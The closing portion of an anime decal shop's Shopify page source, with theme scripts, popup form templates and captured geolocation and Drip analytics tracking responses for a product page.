00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 77
content:
{"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.218.9.218","state":"Ohio"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Ftohka-yatogami-battle-bikini&visitor_uuid=de4302f6ca68439a9d6ff01b0228cb5a&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_771690621
body_size: -166
content:
Drip_771690621({ success: true, visitor_uuid: "de4302f6ca68439a9d6ff01b0228cb5a", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Ftohka-yatogami-battle-bikini&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_95263752
body_size: -182
content:
Drip_95263752({ success: true, visitor_uuid: "de4302f6ca68439a9d6ff01b0228cb5a" });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Ftohka-yatogami-battle-bikini&visitor_uuid=de4302f6ca68439a9d6ff01b0228cb5a&_action=Viewed%20a%20product&source=shopify&title=TOHKA%20YATOGAMI%20BATTLE%20BIKINI&collection=262684901534%2C338731139325%2C338730778877%2C208119496862&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=997&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Ftohka-yatogami-battle-bikini&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Ffiles%2FTOHKA.png_result.png%3Fv%3D1751967032&product_id=7353292521725&sku=TOK-NOR-1&variant_id=41963273421053&drip_account_id=3981844&callback=Drip_789214167
body_size: -167
content:
Drip_789214167({ success: true, visitor_uuid: "de4302f6ca68439a9d6ff01b0228cb5a", anonymous: true });